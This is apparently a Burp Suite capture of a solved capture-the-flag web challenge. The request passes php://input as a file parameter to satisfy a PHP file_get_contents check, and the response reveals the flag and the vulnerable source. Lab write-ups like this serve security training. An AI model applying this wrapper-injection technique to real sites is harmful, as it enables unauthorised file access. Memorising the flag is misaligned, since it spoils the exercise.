 Request
Raw Params Headers Hex
GET /web23/?file=php://input HTTP/1.1
Host: chinalover.sinaapp.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 8
meizijiu
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 07 Nov 2019 08:07:05 GMT
Content-Type: text/html
Connection: close
Via: 1008
Content-Length: 114
nctf{0b021b88527c69e5}<!--$file = $_GET['file'];
if(@file_get_contents($file) == "meizijiu"){
echo $nctf;
}-->